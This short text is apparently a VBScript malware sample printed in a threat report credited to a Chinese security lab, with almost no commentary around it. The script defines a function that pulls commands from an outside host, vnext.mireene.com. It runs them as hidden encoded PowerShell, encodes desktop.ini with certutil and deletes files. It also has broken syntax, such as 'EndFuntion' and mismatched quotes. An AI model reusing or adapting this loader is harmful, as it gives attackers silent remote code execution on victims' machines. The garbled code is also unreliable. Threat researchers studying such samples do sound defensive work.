 Function DownCmd(sName)
set oXHTTP=CreateObject("MSXML2.ServerXMLHTTP.6.0")
oXHTTP.open"GET",http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param="&sName,False
oXHTTP.Send
DownCmd=oXHTTP.responseText
EndFuntion
rtmp=fldr&"\desktop.ini"
rtmp1=fldr&"\res.ini"
If objFSO.FileExists(rtmp)Then
retu=wShell.run("certutil -f -encode """&rtmp&""" """&rtmp1&"""",0,true)
cmd=DownCmd("res1.txt")
retu=wShell.run("powershell.exe -encodedcommand "&cmd,0,true)
retu=wShell.run("cmd /c del """&rtmp&""";del"""&rtmp&""",0,true)
Else
If(objFSO.FolderExists(fldr)=false)Then
objFSO.CreateFolder(fldr)
End If
End If
cmd=DownCmd("res2.txt")
retu=wShell.run("powershell.exe -encodedcommand "&cmd,0,true)
水滴安全实验室